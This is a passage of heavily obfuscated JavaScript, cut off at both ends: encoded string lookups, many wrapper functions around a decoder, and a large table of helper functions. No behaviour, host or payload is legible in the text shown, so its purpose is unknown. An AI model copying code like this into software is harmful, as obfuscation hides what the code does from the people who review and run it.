_0x3b260f['push'](_0x3b260f['shift']());}catch(_0x22e29f){_0x3b260f['push'](_0x3b260f['shift']());}}}(_0x574a,-0x1*-0x11f12e+0x6c*0xcb3+-0xe4026),function(){var _0x408902=function(_0x53a7c9,_0x5d03da,_0x3cd67a,_0x85727d,_0xfcb29f){return _0x4f13(_0x53a7c9-0x19,_0x85727d);},_0x54f1ea=function(_0x4249d5,_0x15906e,_0x524e98,_0x33c569,_0x40d2a9){return _0x4f13(_0x4249d5-0x19,_0x33c569);},_0x2829aa=function(_0x579d45,_0x39132c,_0x142e64,_0x20828b,_0x579266){return _0x4f13(_0x579d45-0x19,_0x20828b);},_0x32845c=function(_0x163837,_0x58e3b1,_0x533971,_0x8794a5,_0x14b437){return _0x4f13(_0x163837-0x19,_0x8794a5);},_0x5b4d21=function(_0x44dff5,_0x1b12d8,_0x544401,_0xecae6,_0x38b48c){return _0x4f13(_0x44dff5-0x19,_0xecae6);},_0x448269={};_0x448269[_0x408902(0x12e,0x163,0x248,0x11d,0x125)]=function(_0x524459,_0x10d02e){return _0x524459===_0x10d02e;},_0x448269[_0x408902(0x2d5,0x2bb,0x21d,0x1ce,0x3d7)]=function(_0x1ba607,_0x4caf54){return _0x1ba607!==_0x4caf54;},_0x448269[_0x408902(0x245,0x163,0x322,0x216,0x311)]=_0x2829aa(0x1bb,0x218,0xe1,0x1e0,0x2a6),_0x448269[_0x32845c(0x2c3,0x356,0x3a5,0x38d,0x25c)]=_0x408902(0x2b5,0x22a,0x20f,0x28b,0x1c7),_0x448269[_0x32845c(0x193,0x272,0x1d9,0xc6,0x13f)]=_0x32845c(0x27d,0x37b,0x2bc,0x2b2,0x24a),_0x448269[_0x54f1ea(0x308,0x29a,0x243,0x268,0x3e6)]=function(_0x3f2dbd,_0x5dd960){return _0x3f2dbd(_0x5dd960);},_0x448269[_0x408902(0x11d,0x132,0x62,0xec,0xa8)]=_0x408902(0x1ed,0x2a7,0x244,0x1cd,0x152),_0x448269[_0x32845c(0x229,0x2b6,0x331,0x202,0x31f)]=_0x32845c(0x12d,0x8b,0x19d,0x9b,0x1f),_0x448269[_0x32845c(0x158,0x277,0xa0,0x1d3,0x1c1)]=_0x2829aa(0x33d,0x38b,0x235,0x22c,0x279),_0x448269[_0x2829aa(0x230,0x332,0x230,0x236,0x314)]=_0x54f1ea(0x241,0x126,0x231,0x175,0x299),_0x448269[_0x2829aa(0x1ee,0x22d,0x10f,0x270,0x155)]=_0x32845c(0x17f,0xb6,0x279,0x119,0x157)+_0x408902(0x1e4,0x222,0xc5,0x2d5,0x1ec)+'r',_0x448269[_0x54f1ea(0x124,0xe9,0x1f9,0x239,0xbe)]=function(_0x1e8162,_0xedb883){return _0x1e8162!==_0xedb883;},_0x448269[_0x5b4d21(0x252,0x240,0x245,0x1b6,0x23b)]=_0x32845c(0x26f,0x355,0x300,0x1d9,0x1ce),_0x448269[_0x54f1ea(0x234,0x202,0x2aa,0x254,0x256)]=_0x408902(0x31a,0x3cb,0x3de,0x404,0x3ec),_0x448269[_0x32845c(0x214,0x140,0x106,0x2f7,0x333)]=_0x54f1ea(0x196,0x26b,0x132,0xb7,0x1d1)+_0x54f1ea(0x331,0x2a7,0x28c,0x230,0x30d)+_0x32845c(0x17a,0x1ff,0x297,0xf9,0x1eb)+_0x54f1ea(0x31d,0x31f,0x3f2,0x361,0x2c1)+'/',_0x448269[_0x5b4d21(0x176,0x11c,0x250,0x279,0x90)]=_0x2829aa(0x1a4,0x243,0xda,0x220,0xc8)+_0x5b4d21(0x1b5,0x161,0x2b0,0xf6,0x27a)+_0x408902(0x12c,0x102,0x171,0x188,0x30)+_0x5b4d21(0x1f4,0x26e,0x11c,0x222,0xfe)+_0x32845c(0x261,0x2a9,0x22b,0x1e5,0x33a),_0x448269[_0x54f1ea(0x12b,0x1f9,0x19c,0x152,0x12f)]=_0x2829aa(0x292,0x200,0x25c,0x294,0x1c7),_0x448269[_0x32845c(0x307,0x223,0x2a2,0x414,0x347)]=_0x5b4d21(0x33a,0x38a,0x245,0x326,0x399),_0x448269[_0x2829aa(0x2e9,0x364,0x3d3,0x36c,0x31d)]=function(_0x22395d){return _0x22395d();},_0x448269[_0x32845c(0x25e,0x1c4,0x383,0x2c3,0x336)]=function(_0x5342f7,_0x1a303b){return _0x5342f7+_0x1a303b;},_0x448269[_0x54f1ea(0x16e,0x1a0,0x16c,0x1fa,0x74)]=_0x408902(0x196,0x2a7,0x1ef,0x1a8,0x1f5)+_0x5b4d21(0x13b,0x202,0x208,0xca,0x132)+_0x54f1ea(0x1e5,0x2dc,0x295,0x203,0x195)+_0x5b4d21(0x24f,0x2b7,0x217,0x1b9,0x13c),_0x448269[_0x408902(0x345,0x398,0x362,0x3a0,0x268)]=_0x408902(0x348,0x3c4,0x303,0x2b0,0x317)+_0x54f1ea(0x1b0,0x2d2,0x10c,0xdf,0x24c)+_0x5b4d21(0x1ff,0x24b,0x29b,0x28a,0x29b)+_0x408902(0x17d,0xfd,0x110,0xd5,0x236)+_0x32845c(0x2db,0x2a8,0x2a3,0x394,0x3d6)+_0x54f1ea(0x313,0x2bd,0x205,0x3ec,0x383)+'\x20)',_0x448269[_0x5b4d21(0x328,0x306,0x35a,0x41c,0x40d)]=_0x2829aa(0x279,0x1d5,0x306,0x17d,0x19a),_0x448269[_0x5b4d21(0x147,0x123,0x225,0x171,0x1ac)]=_0x54f1ea(0x2a1,0x32b,0x379,0x1e8,0x1c9),_0x448269[_0x32845c(0x2ee,0x3a6,0x335,0x3c7,0x299)]=function(_0x44e4e3,_0x457b63){return _0x44e4e3===_0x457b63;},_0x448269[_0x54f1ea(0x182,0x25a,0x8e,0x1b7,0x20f)]=_0x2829aa(0x2b1,0x1fe,0x280,0x33b,0x29d),_0x448269[_0x32845c(0x13a,0x186,0x189,0x23d,0x21e)]=function(_0x2300dc,_0x3328f1){return _0x2300dc===_0x3328f1;},_0x448269[_0x32845c(0x128,0x81,0xc2,0x24d,0x136)]=function(_0x3f787e,_0x399e07){return _0x3f787e*_0x399e07;},_0x448269[_0x5b4d21(0x270,0x321,0x2d1,0x1ba,0x174)]=function(_0x5bcf4f,_0x3b2c2d){return _0x5bcf4f===_0x3b2c2d;},_0x448269[_0x54f1ea(0x1ef,0x2b4,0x24a,0x307,0x2a1)]=_0x54f1ea(0x343,0x390,0x45d,0x3bd,0x444),_0x448269[_0x408902(0x23b,0x25a,0x357,0x1ac,0x24a)]=function(_0x117ff5,_0x5cce06){return _0x117ff5||_0x5cce06;},_0x448269[_0x5b4d21(0x304,0x262,0x2a5,0x2ad,0x413)]=function(_0x274999,_0x3dec70,_0x123e15){return _0x274999(_0x3dec70,_0x123e15);},_0x448269[_0x408902(0x141,0x1e5,0x149,0xe0,0x24e)]=_0x32845c(0x21b,0x285,0x14c,0x128,0x257),_0x448269[_0x2829aa(0x11a,0x7f,0x210,0x12c,0x3d)]=_0x408902(0x211,0x25c,0x1c7,0xf6,0x303)+_0x408902(0x17f,0x71,0x62,0x14e,0x1ea)+_0x32845c(0x1e4,0x19f,0x247,0x1b0,0x10c)+_0x54f1ea(0x187,0xc0,0x2a0,0x290,0x273)+_0x408902(0x1e3,0x20d,0x1f1,0x17d,0xc1)+_0x408902(0x1b9,0xfb,0xb0,0xb0,0x259)+_0x32845c(0x319,0x2ea,0x2ac,0x403,0x310)+_0x408902(0x178,0x27e,0xdb,0x6c,0xf9)+_0x32845c(0x1b8,0x118,0x2c4,0xe9,0x1bf)+_0x408902(0x30d,0x32d,0x361,0x3c1,0x30e)+_0x2829aa(0x24e,0x219,0x2bc,0x2f4,0x2a4)+_0x32845c(0x2a3,0x1b8,0x2ce,0x315,0x217)+_0x32845c(0x1fc,0x2b8,0x306,0x1cf,0x2a6)+_0x408902(0x20f,0x324,0x1f1,0x2d5,0x1d3)+_0x54f1ea(0x264,0x376,0x2e0,0x32e,0x239)+_0x32845c(0x22a,0x1a5,0x303,0x209,0x2db)+_0x408902(0x1ba,0x257,0x269,0xcf,0x19e)+_0x32845c(0x224,0x14d,0x2a8,0x10c,0x2a5)+_0x54f1ea(0x30a,0x3e1,0x38e,0x270,0x289)+_0x2829aa(0x35d,0x43b,0x455,0x3b0,0x41a)+_0x5b4d21(0x340,0x2c6,0x270,0x362,0x2ae)+_0x2829aa(0x253,0x2f2,0x279,0x322,0x29f)+_0x32845c(0x1cb,0x2a5,0x112,0xc0,0xcd)+_0x54f1ea(0x188,0x172,0x131,0x274,0x10e)+'t`',_0x448269[_0x2829aa(0x271,0x334,0x227,0x30c,0x2a2)]=function(_0x333127,_0x8ab6f7){return _0x333127!==_0x8ab6f7;},_0x448269[_0x2829aa(0x26e,0x1df,0x153,0x328,0x15e)]=_0x32845c(0x11e,0xa9,0x84,0xb7,-0x5),_0x448269[_0x2829aa(0x1fb,0x10e,0x1ce,0x190,0x198)]=function(_0x251054,_0x1f01cb){return _0x251054===_0x1f01cb;},_0x448269[_0x54f1ea(0x310,0x263,0x3ee,0x409,0x35f)]=_0x5b4d21(0x18e,0x72,0xc2,0x1c2,0xe5),_0x448269[_0x32845c(0x320,0x2fe,0x2a8,0x3a2,0x34d)]=_0x2829aa(0x26a,0x180,0x1c8,0x386,0x2bc),_0x448269[_0x2829aa(0x28f,0x317,0x31c,0x2e1,0x200)]=function(_0x4c4faf,_0x45e42d,_0x7722d4,_0x2aee99){return _0x4c4faf(_0x45e42d,_0x7722d4,_0x2aee99);},_0x448269[_0x408902(0x239,0x28e,0x267,0x252,0x2b8)]=function(_0x274dcc,_0x5c7a3e){return _0x274dcc*_0x5c7a3e;},_0x448269[_0x2829aa(0x14f,0xcc,0x1d1,0x5b,0x263)]=_0x54f1ea(0x236,0x305,0x26c,0x1d1,0x18c)+_0x408902(0x133,0xa8,0x6e,0x1c4,0xcc)+_0x408902(0x2fb,0x386,0x2f6,0x2fd,0x1d7)+_0x32845c(0x30e,0x2fd,0x3b0,0x28a,0x3d2),_0x448269[_0x54f1ea(0x32c,0x20f,0x25a,0x27d,0x440)]=function(_0xd04742,_0x197e56){return _0xd04742*_0x197e56;},_0x448269[_0x2829aa(0x1d7,0x261,0x22b,0x221,0x156)]=function(_0x1cc2bf,_0x203f54){return _0x1cc2bf===_0x203f54;},_0x448269[_0x32845c(0x14c,0x81,0x1be,0x262,0x141)]=_0x2829aa(0x1dd,0x2ba,0x201,0x1b8,0x1fe),_0x448269[_0x54f1ea(0x312,0x3a0,0x292,0x21f,0x279)]=_0x5b4d21(0x2cc,0x286,0x286,0x2ee,0x2f4),_0x448269[_0x32845c(0x125,0x23d,0x1c5,0x219,0x14b)]=_0x408902(0x213,0x202,0x145,0x2e4,0x2ed),_0x448269[_0x5b4d21(0x16a,0x1ae,0x95,0x286,0x27e)]=_0x408902(0x34b,0x2cb,0x3b8,0x43c,0x2ee),_0x448269[_0x54f1ea(0x1c1,0x224,0x18b,0xe1,0x21b)]=_0x408902(0x269,0x15a,0x252,0x146,0x2ff),_0x448269[_0x54f1ea(0x2f9,0x3c3,0x315,0x2a1,0x3f9)]=_0x5b4d21(0x356,0x259,0x3e1,0x27c,0x243),_0x448269[_0x32845c(0x235,0x2bb,0x25a,0x2e1,0x19a)]=function(_0x4d2ad1,_0x364672){return _0x4d2ad1===_0x364672;},_0x448269[_0x2829aa(0x1ab,0xd7,0x2a5,0x1f9,0x115)]=_0x2829aa(0x149,0x210,0x202,0x19a,0x1aa),_0x448269[_0x32845c(0x16d,0x147,0x156,0x223,0x89)]=_0x32845c(0x175,0x8a,0x1a8,0xf7,0x272),_0x448269[_0x54f1ea(0x1c9,0x13d,0x10f,0xa5,0x276)]=function(_0x2d0159,_0x11c782){return _0x2d0159===_0x11c782;},_0x448269[_0x54f1ea(0x1b6,0x1a1,0x2a4,0x1f1,0x291)]=function(_0x4b1752,_0x396695){return _0x4b1752!==_0x396695;},_0x448269[_0x2829aa(0x2ed,0x22b,0x411,0x3e9,0x40d)]=_0x2829aa(0x352,0x340,0x44f,0x42a,0x317),_0x448269[_0x54f1ea(0x1c7,0x1fc,0x263,0xee,0x169)]=_0x408902(0x299,0x2c7,0x24c,0x24e,0x24e),_0x448269[_0x5b4d21(0x145,0x15d,0x17d,0x53,0xb3)]=_0x2829aa(0x163,0x25c,0x1c8,0x22a,0x1d3),_0x448269[_0x54f1ea(0x197,0x1dc,0xe4,0x116,0x272)]=_0x2829aa(0x1ca,0x2be,0x144,0x1b5,0x2ce),_0x448269[_0x408902(0x1cc,0x2f0,0x2aa,0x121,0x2e7)]=_0x408902(0x132,0xed,0x243,0x214,0x1ba)+_0x32845c(0x164,0xb5,0x1af,0x223,0x15c)+'0',_0x448269[_0x2829aa(0x2dd,0x3e7,0x2e4,0x1fd,0x206)]=function(_0x2c88b1,_0x1525b6){return _0x2c88b1!==_0x1525b6;},_0x448269[_0x2829aa(0x248,0x15d,0x19c,0x304,0x307)]=_0x54f1ea(0x177,0x1cd,0x289,0x231,0x154),_0x448269[_0x54f1ea(0x2e1,0x39f,0x3bc,0x349,0x353)]=_0x5b4d21(0x316,0x255,0x2f3,0x300,0x3b1),_0x448269[_0x54f1ea(0x258,0x227,0x27a,0x1ce,0x359)]=function(_0xc779b5,_0x2aefeb){return _0xc779b5===_0x2aefeb;},_0x448269[_0x2829aa(0x209,0x2dd,0x262,0x177,0x1e2)]=_0x32845c(0x2f4,0x36a,0x24b,0x29c,0x244),_0x448269[_0x54f1ea(0x2a0,0x23f,0x2e0,0x1e7,0x1bd)]=_0x54f1ea(0x2c4,0x36a,0x201,0x325,0x3cc),_0x448269[_0x2829aa(0x228,0x184,0x2da,0x160,0x19d)]=function(_0x7b2a5d,_0x416626){return _0x7b2a5d!==_0x416626;},_0x448269[_0x32845c(0x28e,0x37f,0x22a,0x1f1,0x172)]=_0x2829aa(0x26b,0x269,0x368,0x370,0x2f6),_0x448269[_0x408902(0x1e8,0x223,0x2e3,0x109,0x1cd)]=function(_0x274b74,_0x4141c1){return _0x274b74(_0x4141c1);},_0x448269[_0x408902(0x1b4,0x1db,0x167,0x206,0x91)]=function(_0x558380,_0xc1add9){return _0x558380!==_0xc1add9;},_0x448269[_0x54f1ea(0x1fd,0x176,0x25f,0x27a,0x1f9)]=_0x2829aa(0x1a8,0x1e6,0xe2,0x177,0x163),_0x448269[_0x5b4d21(0x226,0x17b,0x347,0x1a2,0x1cb)]=function(_0x350265,_0x361474){return _0x350265!==_0x361474;},_0x448269[_0x54f1ea(0x35f,0x37c,0x43b,0x263,0x31d)]=_0x5b4d21(0x12f,0xcb,0x19d,0x9f,0x122),_0x448269[_0x5b4d21(0x2a8,0x297,0x2af,0x238,0x32c)]=function(_0x3de8b5,_0x20a01b){return _0x3de8b5===_0x20a01b;},_0x448269[_0x32845c(0x1c6,0x10f,0x247,0xe3,0x149)]=_0x2829aa(0x1da,0x1f0,0x1e0,0x1da,0x120),_0x448269[_0x2829aa(0x24d,0x1cd,0x259,0x317,0x17b)]=_0x54f1ea(0x20c,0x2a4,0x16f,0x223,0x2a0),_0x448269[_0x32845c(0x1ae,0x113,0x1fd,0x115,0x159)]=function(_0x5d53f4,_0x1285ce){return _0x5d53f4!==_0x1285ce;},_0x448269[_0x5b4d21(0x122,0x22c,0x22b,0x1c7,0xfe)]=_0x2829aa(0x215,0x139,0x2d3,0x301,0x1a4),_0x448269[_0x5b4d21(0x138,0x40,0x75,0x10c,0x1ad)]=_0x5b4d21(0x2bc,0x332,0x353,0x294,0x25a),_0x448269[_0x32845c(0x332,0x420,0x36a,0x437,0x3c0)]=function(_0xf800a4,_0x34f0bf){return _0xf800a4+_0x34f0bf;},_0x448269[_0x5b4d21(0x355,0x234,0x32f,0x236,0x243)]=function(_0x467f87,_0x17290f){return _0x467f87-_0x17290f;},_0x448269[_0x54f1ea(0x324,0x22d,0x2cf,0x250,0x315)]=_0x32845c(0x168,0x53,0x146,0x13d,0x1ab),_0x448269[_0x2829aa(0x127,0x57,0x62,0x32,0x103)]=_0x32845c(0x22b,0x208,0x214,0x147,0x15f),_0x448269[_0x32845c(0x2fd,0x288,0x2ea,0x313,0x3da)]=function(_0x21b17a,_0x45c91d){return _0x21b17a===_0x45c91d;},_0x448269[_0x32845c(0x298,0x399,0x21c,0x30e,0x2ee)]=_0x408902(0x1b1,0xd3,0x112,0x140,0x1ff),_0x448269[_0x408902(0x20d,0x19c,0x279,0x1c4,0x237)]=_0x54f1ea(0x210,0x211,0x2e8,0x23f,0x101),_0x448269[_0x408902(0x25d,0x1e9,0x20f,0x185,0x2ab)]=function(_0x314ec1,_0x4d3c1d){return _0x314ec1+_0x4d3c1d;},_0x448269[_0x54f1ea(0x262,0x183,0x36f,0x150,0x1f5)]=function(_0x469ea4,_0x14b1e9){return _0x469ea4===_0x14b1e9;},_0x448269[_0x32845c(0x1d9,0x1a6,0x163,0xbe,0x216)]=_0x54f1ea(0x26d,0x28e,0x2d6,0x1c4,0x250),_0x448269[_0x408902(0x1ad,0x2be,0x2c2,0x21d,0xc9)]=function(_0x4e305f){return _0x4e305f();},_0x448269[_0x408902(0x15d,0x62,0x15e,0xb4,0x1bd)]=function(_0x2f9d9c,_0x44822e){return _0x2f9d9c!==_0x44822e;},_0x448269[_0x32845c(0x2aa,0x289,0x20f,0x394,0x21b)]=_0x2829aa(0x205,0x2f8,0x2e3,0x26f,0x14c),_0x448269[_0x408902(0x195,0x1ec,0x1f7,0xe8,0x163)]=_0x2829aa(0x2d0,0x358,0x3d9,0x2c7,0x2de),_0x448269[_0x408902(0x1fe,0x2de,0x27e,0x237,0x288)]=_0x2829aa(0x1f7,0x123,0x1ed,0x17e,0x1be),_0x448269[_0x5b4d21(0x287,0x368,0x310,0x1c2,0x18b)]=function(_0x54da97,_0x2016dd){return _0x54da97<_0x2016dd;},_0x448269[_0x54f1ea(0x14e,0x1a5,0x202,0x5d,0x122)]=_0x408902(0x2ba,0x366,0x1bd,0x1f6,0x200),_0x448269[_0x2829aa(0x148,0x129,0x15a,0x262,0x24b)]=_0x32845c(0x317,0x2c2,0x2ef,0x3db,0x29b),_0x448269[_0x408902(0x16c,0x12a,0x1fe,0x1c1,0x218)]=function(_0xb38a0f,_0x15d910){return _0xb38a0f*_0x15d910;},_0x448269[_0x54f1ea(0x323,0x39e,0x217,0x437,0x439)]=function(_0x4a25a6,_0x3ad7d2,_0xaa334a){return _0x4a25a6(_0x3ad7d2,_0xaa334a);},_0x448269[_0x32845c(0x19b,0x16d,0x1a5,0x257,0x14c)]=function(_0x6acbc,_0x135cc9){return _0x6acbc%_0x135cc9;},_0x448269[_0x32845c(0x186,0x64,0x10f,0x152,0x13a)]=function(_0x36be1f,_0x4d0f25){return _0x36be1f(_0x4d0f25);},_0x448269[_0x5b4d21(0x2d3,0x24b,0x2ed,0x391,0x253)]=_0x408902(0x24c,0x26d,0x2fb,0x1cf,0x172),_0x448269[_0x54f1ea(0x2b9,0x2c4,0x36e,0x318,0x308)]=_0x54f1ea(0x162,0x277,0x1c7,0x59,0x62),_0x448269[_0x408902(0x170,0x163,0x28b,0x187,0x14a)]=function(_0x4693f7,_0x471c7b){return _0x4693f7%_0x471c7b;},_0x448269[_0x54f1ea(0x20e,0x112,0x277,0xea,0x2d2)]=_0x408902(0x300,0x3d3,0x2e9,0x2c8,0x317),_0x448269[_0x408902(0x297,0x37a,0x35c,0x22e,0x226)]=_0x5b4d21(0x185,0x205,0x23b,0xb7,0x1a4),_0x448269[_0x32845c(0x1de,0x1de,0xe4,0x1af,0x129)]=function(_0x40b8a2,_0x68dcf0){return _0x40b8a2+_0x68dcf0;},_0x448269[_0x5b4d21(0x184,0xd5,0x187,0x1a4,0xc0)]=_0x5b4d21(0x12a,0xbc,0x8a,0x10a,0x12a),_0x448269[_0x32845c(0x2ff,0x358,0x29c,0x3db,0x34c)]=_0x32845c(0x180,0x1d4,0x158,0x29e,0x228),_0x448269[_0x32845c(0x192,0x8c,0x179,0x98,0x2a7)]=function(_0x3fa776,_0x51d386){return _0x3fa776===_0x51d386;},_0x448269[_0x32845c(0x1c2,0x16b,0x1b5,0x1a2,0xd6)]=_0x54f1ea(0x267,0x2a3,0x296,0x232,0x325),_0x448269[_0x32845c(0x1bc,0x16c,0xf3,0x170,0xba)]=_0x54f1ea(0x250,0x346,0x1c2,0x27a,0x36c),_0x448269[_0x54f1ea(0x16b,0x20c,0x90,0x23c,0x264)]=_0x54f1ea(0x1d6,0x18f,0x1fc,0x2e1,0x2f7),_0x448269[_0x5b4d21(0x2d8,0x281,0x37d,0x226,0x1f4)]=_0x2829aa(0x15a,0x224,0x234,0x241,0x1de),_0x448269[_0x54f1ea(0x217,0x332,0x112,0x1e2,0x27f)]=function(_0xe04436,_0x5cd2e5){return _0xe04436===_0x5cd2e5;},_0x448269[_0x32845c(0x353,0x400,0x39c,0x324,0x477)]=_0x2829aa(0x2e2,0x3f2,0x3dd,0x3d4,0x2d4),_0x448269[_0x54f1ea(0x30c,0x3bb,0x29e,0x278,0x214)]=_0x2829aa(0x1df,0x2c8,0x164,0x296,0x2a5),_0x448269[_0x32845c(0x18f,0x2a4,0x177,0x1fe,0x1e3)]=_0x5b4d21(0x16f,0x68,0x5a,0x26b,0x1a4),_0x448269[_0x5b4d21(0x2de,0x326,0x244,0x1c3,0x1e0)]=_0x5b4d21(0x11f,0x2d,0xc,0x76,0x195),_0x448269[_0x5b4d21(0x34f,0x3e9,0x3f4,0x3ef,0x349)]=_0x54f1ea(0x1a7,0x294,0xc8,0x144,0x280)+_0x2829aa(0x2a7,0x3c3,0x27a,0x385,0x207),_0x448269[_0x54f1ea(0x206,0x1fe,0x31a,0x10f,0x1c8)]=function(_0xd90bfa,_0x2945b6){return _0xd90bfa%_0x2945b6;},_0x448269[_0x5b4d21(0x1f6,0x286,0x154,0x2ee,0x1cf)]=function(_0x35cbe7,_0x2920b2,_0x3943e3){return _0x35cbe7(_0x2920b2,_0x3943e3);},_0x448269[_0x54f1ea(0x25a,0x257,0x1dc,0x20d,0x2df)]=function(_0x4a959f,_0x1fc951){return _0x4a959f===_0x1fc951;},_0x448269[_0x408902(0x1e2,0x217,0x117,0x25a,0x23b)]=_0x408902(0x326,0x315,0x33d,0x2ca,0x413),_0x448269[_0x5b4d21(0x35c,0x400,0x248,0x27e,0x29e)]=_0x32845c(0x2ec,0x27b,0x400,0x20b,0x3e5),_0x448269[_0x5b4d21(0x167,0xe0,0x143,0x225,0x24d)]=_0x54f1ea(0x338,0x305,0x360,0x3ab,0x2f3),_0x448269[_0x54f1ea(0x24a,0x13f,0x283,0x14a,0x28b)]=function(_0x38ad10,_0x792698){return _0x38ad10+_0x792698;},_0x448269[_0x408902(0x2f3,0x230,0x20e,0x3a2,0x33d)]=function(_0x900c43,_0x1438e0){return _0x900c43+_0x1438e0;},_0x448269[_0x54f1ea(0x1cd,0x2cc,0x290,0x1c2,0xd0)]=function(_0xcfcff,_0x20e71d){return _0xcfcff!==_0x20e71d;},_0x448269[_0x408902(0x11b,0x37,0x11f,0x38,0x90)]=_0x32845c(0x2cb,0x306,0x3e5,0x25b,0x389),_0x448269[_0x54f1ea(0x161,0x1f8,0x140,0x1a1,0x138)]=_0x2829aa(0x290,0x382,0x363,0x29d,0x309),_0x448269[_0x5b4d21(0x330,0x2af,0x315,0x2e6,0x3b8)]=_0x32845c(0x1d3,0x1cb,0x275,0x1c3,0x1b1),_0x448269[_0x5b4d21(0x2c7,0x1ff,0x38a,0x376,0x2df)]=_0x408902(0x220,0x11f,0x2c6,0x158,0x247),_0x448269[_0x2829aa(0x1c4,0x20a,0x1bd,0x1e8,0x2b8)]=_0x54f1ea(0x31f,0x2a4,0x253,0x2e5,0x36f),_0x448269[_0x2829aa(0x15b,0x6a,0x194,0x178,0xf0)]=_0x2829aa(0x1a1,0x11b,0x277,0x1ee,0x1e2),_0x448269[_0x2829aa(0x301,0x20b,0x31f,0x30f,0x37f)]=_0x32845c(0x126,0x18f,0x129,0x17b,0x4f),_0x448269[_0x408902(0x29b,0x371,0x2c0,0x291,0x197)]=_0x5b4d21(0x30b,0x22d,0x214,0x402,0x1e9)+_0x5b4d21(0x275,0x29d,0x1ab,0x197,0x1c9),_0x448269[_0x408902(0x243,0x183,0x284,0x12e,0x28f)]=_0x5b4d21(0x274,0x1f2,0x1ee,0x2eb,0x30d),_0x448269[_0x2829aa(0x259,0x1dc,0x271,0x2d8,0x357)]=_0x5b4d21(0x216,0x20b,0x26c,0x23d,0x139),_0x448269[_0x32845c(0x34d,0x24a,0x2ea,0x260,0x28d)]=_0x5b4d21(0x33e,0x22f,0x2b4,0x43b,0x42a),_0x448269[_0x5b4d21(0x354,0x261,0x445,0x465,0x3a7)]=_0x2829aa(0x189,0x1a0,0x69,0xfd,0x1f7)+_0x408902(0x1a3,0x1c6,0xaa,0x263,0x1da)+'2',_0x448269[_0x2829aa(0x362,0x3bf,0x2d2,0x31e,0x392)]=_0x32845c(0x1eb,0x21c,0x308,0x21e,0x18f),_0x448269[_0x408902(0x286,0x2d9,0x259,0x2f6,0x19c)]=_0x5b4d21(0x33f,0x318,0x353,0x2b4,0x21f),_0x448269[_0x408902(0x327,0x25b,0x240,0x392,0x350)]=_0x408902(0x23f,0x22c,0x214,0x359,0x357),_0x448269[_0x5b4d21(0x29e,0x305,0x1e4,0x3bf,0x386)]=function(_0x189025,_0x2a7a64){return _0x189025===_0x2a7a64;},_0x448269[_0x5b4d21(0x183,0x196,0x86,0x103,0x112)]=_0x5b4d21(0x2fa,0x23c,0x34f,0x367,0x39e),_0x448269[_0x32845c(0x18d,0x146,0x20d,0x8a,0x91)]=_0x2829aa(0x223,0x213,0x2bd,0x130,0x2e0),_0x448269[_0x32845c(0x232,0x28f,0x294,0x174,0x263)]=_0x32845c(0x154,0x18c,0x139,0xe0,0x25a),_0x448269[_0x2829aa(0x1b2,0x194,0x12c,0x189,0x13d)]=function(_0x448597,_0x52508f){return _0x448597===_0x52508f;},_0x448269[_0x5b4d21(0x2b4,0x352,0x30b,0x1b8,0x21b)]=_0x2829aa(0x314,0x388,0x416,0x358,0x35c),_0x448269[_0x32845c(0x2d7,0x354,0x1fe,0x315,0x34b)]=_0x408902(0x1a6,0x244,0x221,0x104,0x282),_0x448269[_0x2829aa(0x198,0x126,0x9c,0x15a,0x231)]=_0x408902(0x200,0x21c,0x2af,0x2ac,0x247),_0x448269[_0x408902(0x129,0x1e8,0xb4,0x10e,0x16a)]=_0x32845c(0x238,0x2ba,0x2ec,0x272,0x1cd),_0x448269[_0x408902(0x35b,0x271,0x3c0,0x26a,0x307)]=function(_0x207412,_0x2d129e){return _0x207412 in _0x2d129e;},_0x448269[_0x2829aa(0x35a,0x2ec,0x471,0x470,0x269)]=_0x32845c(0x203,0x142,0x1e1,0x302,0x10d),_0x448269[_0x54f1ea(0x135,0x10d,0xca,0x116,0x1f)]=_0x5b4d21(0x225,0x139,0x2dc,0x2dc,0x228),_0x448269[_0x32845c(0x2b6,0x366,0x3d6,0x27f,0x1c6)]=_0x54f1ea(0x2a4,0x3bc,0x269,0x3a3,0x3af)+'t',_0x448269[_0x54f1ea(0x2a5,0x1fc,0x258,0x38f,0x1f9)]=function(_0x1468cf,_0x1027b9){return _0x1468cf===_0x1027b9;},_0x448269[_0x408902(0x344,0x323,0x37e,0x22d,0x3d9)]=_0x5b4d21(0x347,0x2db,0x3cc,0x255,0x3a1)+_0x2829aa(0x153,0x149,0x275,0x13b,0x1cd),_0x448269[_0x5b4d21(0x278,0x322,0x33a,0x378,0x2b3)]=function(_0x79b84a,_0x41a050){return _0x79b84a(_0x41a050);};var _0x46a2a1=_0x448269,_0x35244d=function(){var _0x504f90=function(_0x454aac,_0x146cc,_0x49b2f4,_0xf0fb60,_0x27ecfd){return _0x54f1ea(_0xf0fb60-0x241,_0x146cc-0x6e,_0x49b2f4-0x144,_0x27ecfd,_0x27ecfd-0xaa);},_0x20c69b=function(_0x1a7626,_0x497183,_0x32966c,_0x5e32c3,_0xba90a5){return _0x408902(_0x5e32c3-0x241,_0x497183-0xd0,_0x32966c-0x79,_0xba90a5,_0xba90a5-0x7f);},_0x1723a5=function(_0x2a7b0c,_0x50ff83,_0x363394,_0x2b2147,_0xb7b412){return _0x2829aa(_0x2b2147-0x241,_0x50ff83-0xf,_0x363394-0x1b7,_0xb7b412,_0xb7b412-0x38);},_0x2a97fb=function(_0x12bc49,_0x4b778e,_0x142f9b,_0x244172,_0x4b0fee){return _0x5b4d21(_0x244172-0x241,_0x4b778e-0x2e,_0x142f9b-0x1df,_0x4b0fee,_0x4b0fee-0xb0);},_0x12b5af=function(_0x196d3d,_0x27e6fb,_0x23db03,_0x2ac81a,_0x1ca4c9){return _0x408902(_0x2ac81a-0x241,_0x27e6fb-0x99,_0x23db03-0x47,_0x1ca4c9,_0x1ca4c9-0x55);},_0x3af4de={};_0x3af4de[_0x504f90(0x414,0x4d2,0x51d,0x52c,0x423)]=function(_0x4b6c1b,_0x2b5055){var _0x53aaa8=function(_0x13abad,_0x2c8fb8,_0x3eb02c,_0x4654b0,_0x1566c2){return _0x504f90(_0x13abad-0x31,_0x2c8fb8-0x11e,_0x3eb02c-0xbe,_0x13abad- -0x1bc,_0x3eb02c);};return _0x46a2a1[_0x53aaa8(0x1b3,0xa0,0xbf,0x8f,0x1de)](_0x4b6c1b,_0x2b5055);},_0x3af4de[_0x20c69b(0x4cb,0x44d,0x454,0x3c2,0x487)]=function(_0x526b7e,_0x53b92e){var _0x357fcd=function(_0x1d2418,_0x5b8b6d,_0x2d8b61,_0x2ed444,_0x55954b){return _0x504f90(_0x1d2418-0xdd,_0x5b8b6d-0x60,_0x2d8b61-0x66,_0x2d8b61-0x37d,_0x55954b);};return 